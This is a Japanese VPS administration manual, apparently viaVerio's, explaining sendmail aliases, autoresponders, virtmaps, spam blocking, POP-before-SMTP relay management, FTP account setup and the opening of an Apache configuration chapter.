VPS のメールシステムを使うとメールエリアス(またはメール転送)を作成す ることができます。メールエリアスは受信メールを特定の、または複数の受 信者に転送します。多くのエリアスを一人の受信者に設定することも一つの エリアスを多数の受信者に設定することもできます。

エリアスは覚えにくい、または長いアドレスを置き換えるために作成されて きました。さらにエリアスは webmaster@yourcompany.com や info@yourcompany.comといった一般的なアドレスを作成するためにも使われ ます。 以下のようなエリアスを作成すると(エリアスが同じ受信者に向いて いるとしても)プロフェッショナルなイメージを持たせることができます。

- sales@yourcompany.com
- service@yourcompany.com
- jobs@yourcompany.com

一つのエリアスが複数の受信者を指定できることから、エリアスは特定の集団に向けられた簡単なメーリングリストや回覧版の役目を果たすこともできます。下記はそのためのアドレスの一例です。

- everyone@yourcompany.com
- marketing@yourcompany.com
- engineering@yourcompany.com

エリアスファイルが大きい場合は、コメントをいれて混乱を避けることがで きます。"#" で始まる列はコメントとして受け取られ、プログラムに無視さ れます。

エリアスの作成は以下の2ステップで簡単にできます。

- 1. ~/etc/aliases ファイルを編集しエリアスを追加
- コマンドプロンプトで vnewaliases を実行し、aliases.db ファイル を更新

### <<How To>> ローカルユーザのエリアスを作成

 ~/etc/aliases ファイルを編集し、以下のラインを追加する。file and alias: recipient 注意: alias はエリアス名で置き換えられ、recipient はユーザ名になります。

2. 例:

webmaster: ted

コマンドプロンプトで vnewaliases を実行する。
 ~/etc/aliases.db ファイルが更新され変更が有効になります。

### <<How To>> 外部受信者用エリアスの作成

1. ~/etc/aliases ファイルを編集して以下を追記します:

alias: recipient

 alias はエリアス名で置き換え、recipient はメールアドレスで置き 換えます。

例: sales: tony@hotshotmail.com

 3. コマンドプロンプトで vnewaliases を実行して~/etc/aliases.db を再構築し、変更を反映します。

注意: 複数のエリアスや、一つのエリアスが他のエリアスを指していても問題はあり ません。Sendmail が検索し、受信者を割り出します。

スペースやタブで始まる列は前行からの続きとみなされるため、エリアスは 各行の1文字目から記述される必要があります。エリアスと受信者を分ける コロン(:)はエリアスと同じ行に記述される必要があり、その後はスペース かタブを入れた後に記述します。

## メーリングリストの作成

~/etc/aliases ファイルを使って複数の受信者を含むメーリングリストを 作成することができます。簡単なメーリングリストを作成することもできま すし、エリアスファイルとは独立したもう少し複雑なメーリングリストを作 成することもできます。

:include:指示子は aliases ファイルが他のファイルを読み込むように します。これで受信者のリストを aliases から独立して管理することがで きます。

<<How To>> メーリングリストの作成

~/etc/aliases ファイルを編集し、以下を入力します。("…"はメールア ドレスを必要なだけ登録できるという意味です)

```
alias: recipient1, recipient2, recipient3,
recipient4, ...
```

<<How To>>:include:を使ってメーリングリストを作成する

1. ~/etc/aliases ファイルを編集して以下を入力:

alias: :include:/pathname

2. /pathname にはファイルのバーチャルパスを入力

例: subscribers: :include:/etc/subscribers.list

**注意:** ~/etc/aliases.db データベースにインクルードファイルは保存されないので、編集後に vnewaliases を実行する必要はありません。

:include:によって参照されるファイルは受信者が羅列されているテキス トファイルです。列に記載されるアドレスはカンマ(,)で区切ります。 ~/etc/aliasesと同様に "#" で始まる列はコメントアウトと認識され無視 されます。

自動化されたメーリングリストソフトウェアの詳しい情報は Majordomo(http://www.majordomo.com/)を参照してください。Majordomoは ~/etc/aliasesファイルの:include:指示子を使ってメーリングリスト を自動化します。

## オートレスポンダの作成

オートレスポンダは特定のメールアドレスにメールを送信した人に対して既 定の返信を送信し、製品リストや FAQ ドキュメント情報を配布することな どに利用することができます。オートレスポンダはメール配信の確認となり ます。重要なアドレスに届くメールに関してはオートレスポンダで処理し、 メールを受信したことを顧客に知らせることができます。

<<How To>> オートレスポンダソフトウェアのインストール

コマンドプロンプト上で以下を実行します。

- % cp /usr/local/contrib/autoreply ~/usr/bin/autoreply
- % chmod 755 ~/usr/bin/autoreply

#### <<How To>>オートレスポンダアドレスの作成

~/etc/aliases ファイルを編集し、以下を入力します。(全てを1行で入力):

alias: recipient, "|/usr/bin/autoreply -f name -m
message -a address"

- **Alias** *alias* を"info" などのオートレスポンダに使用する名前に置 き換える。
- Recipient 実際のメール受信者のアドレスを入力する。(通常のエリアス のように入力)
- | autoreply プログラムに受信メールを渡し、既定の返信メー ルを送信する。
- Name オートレスポンダがメールを送信する際に"From:"(送信者)として使いたい名前と name を置き換えます。
- Message 使いたいメッセージテキストへのパスを指定します。-m オプ ションが指定されていない場合は VPS のルートディレクトリ にある named .autoreply が使用されます。ホームディレク トリである (~) がルートディレクトリ(/)として認識されます。 -a オプションはオートレスポンダの送信したメールに返信す るためのアドレスを指定します。この値はエリアスで指定し たユーザを使用することを推奨します。

以下は一例です。

info: bob@yourcompany.com, "|/usr/bin/autoreply -f
info-reply -a info"

**注意: autoreply** プログラムは "To:" と "Cc:" ヘッダラインを検索します。 Autoreply はアドレスが見つかった場合に返信します。アドレスが見つからなか った場合、autoreply はメールを無視します。

### オートレスポンダテキストのカスタマイズ

オートレスポンダメッセージの本文とヘッダ行をカスタマイズすることがで きます。メッセージテキストを作成する際にカスタマイズしたヘッダ行 ("Subject"や "Reply-To")をファイルの最初に記述しておきます。空行を本文 との間に入れておきます。最初の空行が本文の始まりを意味します。本文と 間違えられないようヘッダ行にある空行は削除しておきます。

### オートレスポンダメッセージの一例です。

Reply-To: sales-reply@yourcompany.com

Subject: Your Information Request

Greetings!

Thank you for your interest in viaVerio. We appreciate your consideration and ...

# メールアドレスのマッピングまたは Virtmaps の作成

アドレスマッピング、または"virtmaps" はエリアスと似ていますが、バーチャルドメイン名のために作成されています。VPS で複数ドメインをホストする場合は virtmaps でそれらのドメインのエリアスを管理します。

エリアスはユーザ名の部分の情報だけを認識し、ホスト名の部分は認識しま せん。結果、"webmaster"といった同じユーザ名をもつメールは二つのバーチ ャルドメインを持つ場合に混乱をきたします。バーチャルメールアドレスマ ッピングはそのような混乱が起きないようにし、"webmaster@domain1.com" と "webmaster@domain2.com" が同じ VPS に存在しても衝突を起こさずそれ ぞれに配送されるようにします。

#### <<How To>>アドレスマッピングの作成

1. VPSの~/etc/virtmapsファイルに以下を記述

address recipient

*address* はメールを受信するアドレスで、 *recipient* は実際の受信者 で置き換える

 コマンドプロンプトから vnewvirtmaps を実行すると ~/etc/virtmaps.db が更新され、変更が反映される

### <<How To>> virtmaps ファイル作成例

以下に記載される virtmaps ファイルの例はドメイン名毎にマッピングを まとめてあります。最初のマッピングは "abc.com" でメールは外部ユーザに 転送されています。2番目のマッピングはローカルユーザにメールを転送し ます。

| #abc.com mappings |             |
|-------------------|-------------|
| bob@abc.com       | bob@aol.com |
| webmaster@abc.com | carol       |
| #xyz.com mappings |             |
| bob@xyz.com       | bob         |
| webmaster@xyz.com | john        |

**注意:** ~/etc/aliases とは違い、~/etc/virtmaps ファイルではコロン(:)が アドレスと受信者の間に入りません。

## ワイルドカードマッピング

ワイルドカードアドレスマッピングはドメインのアドレスとして明示的に定 義されていないアドレスを受信する「キャッチオール」として機能します。

#### <<How To>>ワイルドカードマッピングの作成

1. ~/etc/virtmaps ファイルに以下を記述する

hostname recipient

*hostname* はワイルドカードを作成したいドメイン名で置き換え、 *recipient* は受信者のアドレスで置き換える。

 コマンドプロンプトから vnewvirtmaps を実行すると ~/etc/virtmaps.db ファイルが更新され変更が反映される。

### << How To>> ワイルドカードマッピングを使った virtmaps ファイル

| #abc.com mappings |         |  |
|-------------------|---------|--|
| bob@abc.com       | bob@aol |  |
| webmaster@abc.com | carol   |  |
| abc.com           | carol   |  |
| #xyz.com mappings |         |  |
| bob@xyz.com       | bob     |  |
| webmaster@xyz.com | john    |  |
| xyz.com           | bob     |  |

注意: ワイルドカードマッピングを~/etc/virtmaps ファイルで定義することが できますが、ワイルドカードマッピングは最後に記述することでデフォルトの受信者 として定義することができます。

com

### マッピングとエリアス

メールが到着すると、アドレスマッピングがまず処理され、その後エリアス が処理されます。アドレスマッピングのプロセスが終了するとローカルユー ザが特定され、エリアスに受信者が存在するか確認します。もし存在する場 合はエリアス先に送信されます。もし存在しない場合は受信者はローカルユ ーザとして存在する必要があり、ユーザのメールボックスにメールを送信す るよう試みます。

### virtmaps とaliases の違い

~/etc/virtmapsと~/etc/aliasesの違いはアドレスマッピング (~/etc/virtmaps)では複数の受信者が指定できないことです。

~/etc/virtmapsの行の右側部分には受信者のアドレス以外は記述できま せん。:include:のような指示子やファイルへの送信 (/ で表される)やプ ログラム (| で表される)は virtmaps ファイルでは記述できません。

virtmaps とaliasesの最も重要な違いは sendmail がアドレスマッピ ングを行う際に~/etc/virtmaps.dbファイルの一行のみ参照することで しょう。~/etc/virtmapsの行の右側部分は他の行の左側部分として参照 されることができないのです。sendmail はアドレスマッピングの追跡をし て受信者を探しません。(alias が sendmail で検索される際は performs repeated alias 内部で受信者が見つかるまでアドレス解決を行います)

## Virtmaps のまとめ

- 1. VPS にドメインが一つだけしか存在しない場合、virtmaps ファイルは 必要ありません。
- 2. アドレスマッピングは~/etc/virtmaps ファイルに保存されます。
- 3. アドレスマッピングが virtmaps ファイルに追加されたら virtmaps.db ファイルを vnewvirtmaps コマンドで更新します。
- 4. アドレスマップは以下のような書式です。format:

address recipient 例: webmaster@abc.com john

- 5. アドレスマップではコロン(:)は使わず、右側にはーユーザだけ記述で きます。もし複数の受信者を定義したい場合は、エリアスを右側に記述 し、aliases ファイルで複数の受信者を定義します。
- 6. キャッチオールは最後に記述してください。

# スパムメール

インターネットの商業化は多くの利益をユーザにもたらしましたが、その反 面スパムメールのような不利益も同時にもたらしました。VPS ではスパムメ ールを以下のような方法でコントロールします。

- VPSのユーザに対するスパムメールを拒否する。
- VPS を介してスパムメールが送信されることを防ぐ。

## 送信されてくるスパムメールの拒否

VPS をスパムメールから護るには多少の作業が必要です。スパムメールを拒 否する方法の一つはスパムメール送信者を~/etc/spammers ファイルに記 述することです。

### <<How To>> 特定のホストからのメールを拒否する

1. ~/etc/spammers ファイルに以下を記述する。

username@hostname

または

hostname

username は送信者のユーザ名を示し、hostname は送信者のホスト名 (通常はドメイン名)を示す。

 コマンドプロンプトで vnewspammers を実行すると ~/etc/spammers.db ファイルが再構築され、変更が反映される。

### ~/etc/spammers ファイルの管理

~/etc/spammers ファイルに記述する値を選択する際はスパムメールのメ ッセージヘッダ情報を理解する必要があります。ヘッダ情報を理解すること で、SMTP 利用者(スパム送信者)を特定することができます。

VPS では SMTP 利用者を "From "で始まる文字列として記述します。

"From" と "From:" の違いに気をつけてください。ヘッダ行は同じことが多い のですが、同じである必要はありません。 "From:" ヘッダ行は SMTP 情報で はなくメッセージ内容の一部です。もし "From " アドレスと "From:" が違う 場合は "From " アドレスを~/etc/spammers ファイルに記述してください。

送信者拒否は有効ですが、万能ではありません。スパム送信者はたいてい送 信者情報を偽って送信するので、受信拒否を回り込む場合があります。しか し、多くのスパムメールをブロックすることができるので、 ~/etc/spammers を管理することは無駄とはなりません。

### POP(IMAP)-before-SMTP

不認可 SMTP リレーの使用は増加しており、大抵はスパムメールの送信者に よって行われています。

SMTP リレーは SMTP サーバがローカルユーザ宛てでないメールを配達する 際に発生します。SMTP サーバはメッセージを他の SMTP サーバに受け渡す ので「リレー」と呼ばれ、最終的に目的の受信者にメールを配送します。 SMTP リレーは SMTP サーバ機能を持たないコンピュータ(Windows や Mcintosh を使うコンピュータなど)がメール送信を行えるようにします。保 護されていない(オープンな)SMTP サーバはスパムメールの SMTP リレーと して使用されることがあります。(悪意のある個人が保護されていない SMTP サーバを使い、一通のメールを受信者に送信すると、あて先不明で戻ってく るメールでサーバがダウンすることも多々あり、さらにスパムメールの受信 者から苦情も殺到します。)

デフォルトの設定では VPS の SMTP サーバは正しいユーザ名とパスワード を提供しないと使用できないようになっています。これでリレーはできなく なり、VPS の資源を護ることができます。VPS では"POP-before-SMTP"を使 って SMTP リレーを制限し、POP サーバ(または IMAP サーバ)でアクセスし たことのあるユーザだけに SMTP リレーを許可します。

POP-before-SMTP は POP サーバへ正しいユーザ名とパスワードでアクセス したときに動作します。POP サーバははリモート IP を記録し、SMTP サーバ が後で利用します。

注意: POP-before-SMTP により、ユーザはメール送信の前にメールを受信する必要 があります。 (POP サーバか IMAP サーバヘログインする) 受信しない場合は SMTP はメール送信を拒否します。POP-before-SMTP は動的に IP アドレスを指定される ユーザに一番大きな影響を及ぼします。

#### <<How To>> メール送信前に認証を行うようにメールクライアントを設定する

- 「何分毎にメールを確認する」オプションを 15 分毎などに設定します。
   メールを確認するオプションはメールクライアントがメール送信前に認証を受けるようにします。
- 最近のメールクライアントソフトは POP-before-SMTP セットアップオプ ションを設定することが可能です。「送信前に認証する」といったよう なオプションを選択してください。

### POP-before-SMTP の管理

デフォルトの設定では VPS はリモートアドレスをデータベースから消去し ません。一度リモートアドレスが記録されると、このアドレスからの送信は いつでも可能になります。ユーザは使用している IP アドレスから SMTP サ ーバを SMTP リレーホストとして使用することができます。コマンド vsmtprelay を使うと、~/etc/relayers.db ファイルに記録されている IP アドレスを管理することができます。vsmtprelay の使用例を以下に示 します:

### <<How To>> 記録されている全ての IP アドレスを表示する

VPS コマンドプロンプトで以下を実行:

% vsmtprelay list

結果は以下の様に表示されます。

# timestamp (UTC): Tue Sep 22 22:15:27 1998

10.11.12.13 906502527

上記の例は記録された IP アドレス (10.11.12.13)、タイムスタンプ(906502527)、 そして UTC 時刻フォーマットに変換されたタイムスタンプの日時が表示さ れています。

### << How To>> データベースに 10 分以上前に記録されたアドレスを表示する

VPS コマンドプロンプトで以下を実行:

% vsmtprelay list 10

# <<How To>> データベースに登録されている、タイムスタンプが未来のものも含めた全アドレスを表示する

VPS コマンドプロンプトで以下を実行:

% vsmtprelay dump

### <<How To>> データベースを編集する

VPS コマンドプロンプトで以下を実行:

% vsmtprelay dump > ~/etc/relayers

**注意:** データベースの内容は~/etc/relayers ファイルに配置されます。このフ ァイルを編集することで~/etc/relayers.db ファイルの内容を変更することが できます。

#### <<How To>> 編集したコピーからデータベースを再構築する

VPS コマンドプロンプトで以下を実行:

% /usr/sbin/makemap hash ~/etc/relayers.db < ~/etc/relayers

#### <<How To>> 全てのアドレスを失効にする

VPS コマンドプロンプトで以下を実行:

% vsmtprelay expire

#### <<How To>> 60 分以上前のアドレスを失効にする

VPS コマンドプロンプトで以下を実行:

% vsmtprelay expire 60

### crontab コマンドを使って relayers.db を管理する

cron テーブルを使って、自動的にアドレスの失効を行うことができます。 色々なテストを行うことでサーバのセキュリティとユーザの利便性のバラン スを取ることのできるポリシーを策定することができるでしょう。cron に 関する詳しい情報は第8章で解説されています。

### <<How To>> 厳しいアドレス失効ポリシーの設定例

cron テーブルで以下を入力します:

\*/15 \* \* \* \* /usr/local/bin/vsmtprelay expire 60

15分毎に60分以上経過したアドレスをデータベースから削除します。

注意:上記の例は SMTP リレー許可を(15 分間の間隔で)60 分間可能にします。

### <<How To>> 寛容なアドレス失効ポリシーの設定例

cron テーブルで以下を入力します:

0 0 \* \* \* /usr/local/bin/vsmtprelay expire

0 0 は真夜中の 0 時にアドレスデータベースを完全に削除することを指します。

**注意:**上記の例はユーザが(同じアドレスからメールをチェックすることを前提として)1日リレーを使用することが可能なことを意味します。

# メールログファイルの管理

メールログファイルの管理に関する詳しい情報は第8章の「サーバログの管理」で解説されています。

# より詳しい情報について

この章で解説されたトピックに関する詳しい情報は viaVerio ウェブサイトで もご覧頂けます。

## VPS 情報

http://viaverio.com/support/



FTP (File Transfer Protocol)でリモートコンピュータに接続することは TELNET と類似していますが、FTP では以下の違いがあります:

- 全てのツールとシェルは使用できない。
- ファイルへのアクセスは限定される。
- 参照権限は限定される。

FTP は違った OS のコンピュータ間でファイルを転送することを可能にしま す。例えば、UNIX サーバと Windows PC (FTP クライアント)でファイルを転 送することができます。FTP クライアントは全てのプラットフォーム向けに 用意されているため、世界中で広く使われています。

この章では以下の情報を解説します。

- バーチャル FTP サービスの名前付け
- 顧客がアクセスできるディレクトリの作成
- さらに詳しい情報

# バーチャル FTP サービスの名前付け

FTP は通常 ftp.yourcompany.com のように名前付けされています。もしドメ イン名が登録されていてるなら、VPS の匿名 FTP サービスはこの名前で登 録されています。

## 匿名と非匿名 FTP

VPS は匿名 FTP (ユーザ名とパスワードを必要としない)と非匿名 FTP (ユー ザ名とパスワードが必要)をサポートします。匿名 FTP が設定されていると、 ユーザは単に「anonymous」をユーザ名、メールアドレスをパスワードとし て使用します。匿名 FTP ではユーザが VPS に FTP でアクセスするための FTP アカウントを作成する必要はありません。

## 匿名 FTP ディレクトリ

匿名 FTP はユーザのアクセス先をホーム FTP ディレクトリに限定するため、 バーチャル FTP へのアクセスを許可する方法としては一番安全です。ユーザ のアクセスと権限を制限することで、危険を回避することができます。

FTP ディレクトリはデフォルトではホームディレクトリになり、pub サブデ ィレクトリだけを持ちます。pub ディレクトリは匿名 FTP 利用者が利用可 能なファイルを保持します。利用者が必要とするファイルは pub ディレク トリに配置します。必要な場合は他のディレクトリも作成できます。

# 顧客がアクセスできるディレクトリの作成

場合によってはユーザが FTP でファイルをアップロードする必要があること があります。FTP アップロードを許可する際は incoming または顧客向け ディレクトリにファイルをアップロードするように設定した方がよいでしょ う。

**注意:** ファイルのアップロードを許可しない場合は imcoming ディレクトリを作成す る必要はありません。

imcoming ディレクトリには書き込み権限だけを設定します。書き込み権限 だけを許可することでユーザがファイルの改ざんをしたり削除を行えないよ うにします。ユーザが incoming ディレクトリで読み取り権限を持っている と、問題のあるファイルをアップロードして利用することがあります。

### <<How To>> incoming ディレクトリの作成

- 1. ftp/pubディレクトリで、incoming というディレクトリを作成:
  - % mkdir ftp/pub/incoming
- ftp/pub/incoming ディレクトリで、.incoming というファイルを 作成("."を忘れないよう注意)
- .incoming ファイルはディレクトリを書き込みのみに設定します。

## ログオンバナーとディレクトリメッセージの作 成

FTP サーバによってはユーザのログイン後にメッセージを表示します。これ らのメッセージはログオンバナーと呼ばれ、FTP サイトにアクセスするユー ザにその FTP サイトの情報を提供します。

ディレクトリメッセージも同様です。ユーザが特定のディレクトリにアクセスした場合、メッセージが表示されます。メッセージは通常ディレクトリ内のファイルについて説明したり、システムファイルに関する注意などを説明します。

#### <<How To>> ログオンパナーの作成

- 1. ~/ftp/pub ディレクトリに .welcome というファイルを作成します。
- 2. .welcome ファイルに表示したいテキストを入力します。

ログオンバナーの作成例:

Welcome to ACME Rockets Inc Anonymous FTP Server!

Please send any questions or reports about this server to ftp@acme-rockets.com.

### <<How To>> ディレクトリメッセージの作成

メッセージを表示したいディレクトリに .message ファイルを作成します。 ユーザがディレクトリにアクセスすると、 .message ファイルの内容が表 示されます。

# 例えば、ソフトウェアのデモを配布するときに以下のような内容の.messageファイルをDEMOディレクトリに配置します。

This directory contains demo versions of ACME Rocket's products:

missile.zip - Missile CAD(tm) Version 1.0 (DEMO)

nuke.zip - Thermo-Nuclear War Simulator(tm) Version
2.1 (DEMO)

### 非匿名 FTP アカウントの作成

VPS は非匿名 FTP アカウントを作成できるよう設定されているので FTP ア カウントをユーザに追加することは簡単にできます。FTP アカウントを追加 することでユーザはファイルアップロードやダウンロードに関して以下のよ うな機能を付与されます。

- ウェブコンテンツの管理
- 匿名 FTP ファイルエリアのファイルへの権限
- ユーザ FTP ディレクトリのファイルへの権限

注意: 多くのお客様は VPS で非匿名 FTP アカウントを使用しています。このことで お客様がそれぞれの顧客にサーバスペースを販売し、それぞれの顧客にホームページ を管理できる権限を与えています。また重要な情報をダウンロードすることを制限し たい場合にはパスワードを使用した匿名 FTP を使うこともできます。 非匿名 FTP アカウントの作成手順は POP メールアカウントを作成する手順 と似ています。FTP アカウントを作成すると、サーバは自動的に POP メー ルアカウントも作成します。もしユーザがメールにアクセスすることを望ま ない場合は、メールアカウントの存在を知らせないでください。

### <<How To>> 非匿名 FTP アカウントの追加

Telnet プロンプトで、vadduser を実行します。以下のコマンド実行例のあとににいくつかのフィールドに値を入力することが必要になります。

% vadduser

Please supply answers to the series of questions below. When a `default answer' is available, it will follow the question in square brackets. For example, the question:

What is your favorite color? [blue]:

has the default answer `blue'. Accept the default (without any extra typing!) by pressing the Enter key -- or type your answer and then press <Enter>.

Use the <Backspace> key to erase and aid correction of any mistyped answers -- before you press <Enter>. Generally, once you press <Enter> you move onto the next question.

Once you've proceeded through all the questions, you will be given the option of modifying your choices before any files are updated.

Press <Enter> to continue:

- 2. ユーザ名を入力します。
- 3. E-mail/FTP のパスワードを入力します。
- 4. パスワードを再度入力します。
- 5. ユーザの名前を 8 文字以下で入力します。「.」と「:」は使用できません。
- ユーザが必要とするアカウントサービスを選択します。デフォルトでは FTP とメールです。サービス名を入力することで、そのサービスの選択、 非選択を選ぶことができます。
  - o FTP (File Transfer Protocol) ファイル転送

メールサービス(POP, IMAP, SMTP)

**注意:** もしユーザアカウントが IMAP 経由でアクセスされる場合、FTP サービスを有効にしなければいけません。

- 7. "Do you want to add service options like quotas to this account?"という質問に 対して Yes か No で答えてください。
- 8. FTP クォータを MB 単位で入力します。("0"でクォータ無し)
- "Where would you like to put the user's home directory?"という質問に数字で 答えてください。4つの選択肢から選ぶか、独自に場所を設定すること もできます。下記の表はそれぞれの場所に関する解説です。

| 説明                      | 例                                                                        |
|-------------------------|--------------------------------------------------------------------------|
| メールアカウントディレクトリ          | ~/usr/home/username                                                      |
| ウェブホストアカウントディレ<br>クトリ   | ~/usr/local/etc/httpd/htdocs<br>/username                                |
| バーチャルホストアカウントデ<br>ィレクトリ | ~/usr/local/etc/httpd/htdocs<br>/vhosts/ <i>username</i>                 |
| 匿名 FTP ディレクトリ           | ~/ftp/pub/username                                                       |
| 独自の設定                   | <pre>~/usr/local/etc/httpd/htdocs /vhosts/some_directory/ username</pre> |

- メールアカウントの場合は1を入力。
- ウェブホストアカウントの場合は2を入力。
- バーチャルホストアカウントでは3を選択してください。このオプションを推奨する二つの理由があります。第一に、 FrontPage 2000を使う場合このオプションを指定する必要があります。第二に、vhosts ディレクトリはそれぞれのバーチャルホストアカウントのディレクトリが存在することのできる場所を支配下に置きます。それぞれがお互いから隔離され、独立し、セキュリティも守られます。
- 。 または独自のパスを入力

注意: vadduser スクリプトの実行は一箇所(FTP と E-Mail)を除き簡単です。FTP と E-Mail のサービスはデフォルトでそれぞれのアカウントに対して追加されます。も しFTP と E-Mail の両方の権限を持たせたい場合には、 < Enter > キーを押してデフ ォルトのまま続行してください。ユーザに FTP 権限だけを持たせたい場合、メール 権限を外すために「mail」と入力してください。ユーザに E-Mail 権限だけを持たせ たい場合は、「ftp」と入力します。もし現在使用権限が与えられていないサービス を追加したい場合は、必要なサービス(E-Mail または FTP)を入力し < Enter > を押し てください。

例えば、もし山田太郎さんが「yamada」というアカウントを持っていて、 VPS に付帯するドメイン名が「yourcompany.com」だった場合、山田さんの メールアドレスは「yamada@yourcompany.com」になります。

注意: FTP クォータはユーザのホームディレクトリ配下にあるディレクトリツリーに よって消費されるディスクスペースに対して有効になります。FTP クォータは FTP でファイルをアップロードするときのみ有効です。メールクォータはユーザのメール ファイルである~/usr/mail によって消費されるディスクスペースに対して有効になり ます。それぞれのクォータは MB 単位の整数で表示されます。

### ユーザホームディレクトリ設定オプション

ユーザのホームディレクトリを設定するにあたって、いくつかの選択肢があ ります。個々のオプションはユーザがどのように VPS にアクセスするかを コントロールします。

最初のオプションはユーザのホームディレクトリを ~/usr/home ディレク トリ以下に作成します。このオプションはユーザが特別な使用条件を持たな いかぎり最適なオプションとなります。もしディレクトリ名が test だった 場合、ホームディレクトリは ~/usr/home/test に作成されます。この場 所はユーザが VPS にデータをアップロードするのに最適な場所となります。 test ディレクトリからシステム管理者がファイルを最適なディレクトリ構 造に配置することができます。
二番目のオプションではホームディレクトリを /usr/local/etc/httpd/htdocs ディレクトリ以下に作成します。ディ レクトリ名が test だった場合、ホームディレクトリは

/usr/local/etc/httpd/htdocs/test に作成されます。このオプショ ンはユーザが独自のホームページをアップロードする場合に最適です。 ユ ーザは test ディレクトリとそのサブディレクトリへの FTP アクセス権限を 持ちます。ただし、ユーザは test ディレクトリ以上を見ることはできませ ん。ユーザのホームページは以下の URL に配置されます。 http://www.yourcompany.com/test

三番目のオプションはホームディレクトリをバーチャルサブホストされたフ ァイルのために用意されている vhosts ディレクトリ (/usr/local/etc/httpd/vhosts/username)に作成します。 このオプ ションではバーチャルサブホストのユーザのファイルへのアクセスは許可さ れますが、他のバーチャルサブホストのユーザのファイルへのアクセスは許 可されません。VPS にバーチャルサブホストを持つ場合や、持つつもりがあ る場合、このオプションを推奨します。

四番目のオプションはユーザが匿名 FTP アーカイブにファイルをアップロー ドできるようにします。ユーザ test のために作成されるディレクトリは /ftp/pub/test になります。このディレクトリにあるファイルは test ユ ーザによって追加、削除を行うことができ、誰でもこれらのファイルをダウ ンロードすることができます。

FTP アップロードクォータはユーザが VPS のディスク容量をどの程度消費 できるかを制限します。もしユーザがクォータを超えてデータをアップロー ドしようとした場合、FTP エラーが返されます。

# 匿名 FTP 活動の監視

~/var/logs ディレクトリにある messages はバーチャル匿名 FTP サーバ が使用される際の重要な履歴を持ちます。この情報はそのままでは解読が難 しいので、Xferstats プログラムなどを使って解析することができます。

Xferstats は CRON ユーティリティによって定期的に実行することもでき ます。

#### <<How To>> xferstats を使って FTP 活動を監視する

1. cfileというファイルを作成し、内容を以下のように記述する。

# cron tab file (see crontab(5))

# Every Sunday morning at 2:13am process FTP xferstats and "nuke" message file

13 2 \* \* sun /usr/local/bin/xferstats -m user@xyz.com -n

2. crontab を実行し、作成した cron ファイル (cfile) を読みこむ。

% crontab cfile

cron に関するさらに詳しい情報は man crontabと man 5 crontabを VPS UNIX プロンプトで実行するか第8章の cron に関する記述を参照して ください。

## xferstats の出力例

TOTALS FOR SUMMARY PERIOD Aug 16 TO Aug 17 Files Transmitted During Summary Period 3 Bytes Transmitted During Summary Period 762 Systems Using Archives 0 Average Files Transmitted Daily 2 Average Bytes Transmitted Daily 381 Daily Transmission Statistics Number Of Number of Average Percent Of Files Sent Bytes Sent Xmit Rate Files Sent Date Bytes Sent 508 508.0 KB/s 66.67 66.67 Aug 16 2 Aug 17 254 0.3 KB/s 33.33 33.33 1 Total Transfers from each Archive Section (By bytes) Archive Section Files Sent Bytes Sent Files Sent Bytes Sent 762 100.00 100.00 /pub 3 Hourly Transmission Statistics Number Of Number of Average Percent Of Time Files Sent Bytes Sent Xmit Rate Files Sent Bytes Sent \_\_\_\_\_ \_

| 03 | 1 | 254 0.3 K | B/s  | 33.33 | 33.33 |
|----|---|-----------|------|-------|-------|
| 05 | 2 | 508 508.0 | KB/s | 66.67 | 66.67 |

# より詳しい情報について

この章で解説されたトピックに関する詳しい情報は viaVerio ウェブサイトで もご覧頂けます。

# VPS 情報

http://viaverio.com/support/



この章は以下の内容が記載されています。

- バーチャルウェブサーバ設定ファイルの維持
- アパッチローダブルモジュールの使用
- 一般的なログフォーマットの理解
- 多言語ウェブコンテンツの取り扱い
- イメージマップ
- ユーザ証明
- Server Side Includes (SSI)
- セキュアサーバ(SSL and セキュアサーバ ID)
- その他の情報

# バーチャルウェブサーバ設定ファイルの 維持

バーチャルウェブサーバの動きは、いくつかの重要な設定ファイルによって コントロール、カスタマイズを定義します。それらのファイルはウェブサー バ設定ファイル (httpd.conf)と MIME タイプ定義ファイル (mime.types)を含みます。

それぞれの設定ファイルは www/conf ディレクトリの中に配置されていて、 ほとんどの状況やニーズに対応できるデフォルト値を含んでいます。けれど、 もしバーチャルウェブサーバの動きをカスタマイズしたい場合は、以下にあ る設定ファイルの変数の説明を参照して下さい。(以下にある設定ファイル 変数は全てではありません。)

**注:** VPS はほとんどのユーザのニーズに対応できるデフォルトウェブサーバ設定ファ イルを持って販売されています。

設定の可変的要素についての資料は Apache のウェブサイトでご覧頂けます。

http://www.apache.org/docs/mod/directives.html

# Apache の指示子について

Apacheの指示子を使用するためには幾つかの基本的事項があります。まず 始めに、一行で入力される指示子があります。例えば:

ServerName yourcompany.com

そして、始まりのラインと終わりのラインがあるブロック指示子があります。 ブロック指示子は一組の指示子を寄せ集めるために使われてます。例えば:

<VirtualHost abc.com> ServerName www.abc.com ServerAdmin webmaster@abc.com DocumentRoot /usr/local/etc/httpd/htdocs/abc </VirtualHost> ブロック指示子は< >で囲まれていて、必ず始まりと終わりの指示子があり ます。終わりの指示子には/が付いています。

# サーバオペレーション指示子

## LoadModule 指示子

